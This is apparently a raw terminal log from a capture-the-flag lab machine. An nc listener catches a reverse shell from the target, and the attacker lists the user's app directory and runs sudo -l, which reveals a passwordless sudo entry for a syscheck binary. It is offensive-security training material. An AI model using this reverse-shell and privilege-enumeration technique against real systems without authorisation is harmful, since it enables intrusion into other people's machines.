 ┌──(kali㉿3v401)-[~]
└─$ nc -nvlp 1111
listening on [any] 1111 ...
connect to [10.10.14.108] from (UNKNOWN) [10.10.11.8] 48670
bash: cannot set terminal process group (1349): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ pwd
pwd
/home/dvir/app
bash-5.2$ ls -la
ls -la
total 236
drwxr-xr-x 3 dvir dvir   4096 May 16 10:05 .
drwx------ 8 dvir dvir   4096 Feb 16 23:49 ..
-rwxr-xr-x 1 dvir dvir   2867 Sep 10  2023 app.py
-rw-r--r-- 1 dvir dvir   2100 Sep 10  2023 dashboard.html
-rw-r--r-- 1 dvir dvir   1513 Sep  9  2023 hackattempt.html
drwxr-xr-x 2 dvir dvir   4096 May 16 11:32 hacking_reports
-rw-r--r-- 1 dvir dvir   2896 Feb 16 23:35 index.html
-rwxr-xr-x 1 dvir dvir     31 May 16 13:57 initdb.sh
-rw-r--r-- 1 dvir dvir   1185 Feb  2 16:08 inspect_reports.py
-rw-r--r-- 1 root dvir 180000 May 16 10:05 librerias_headless.txt
-rw-r--r-- 1 root dvir  15527 May 16 10:03 proccess_headless.txt
-rwxr-xr-x 1 dvir dvir     48 Sep  9  2023 report.sh
-rw-r--r-- 1 dvir dvir   2457 Sep  9  2023 support.html
bash-5.2$ sudo -l
sudo -l
Matching Defaults entries for dvir on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck
bash-5.2$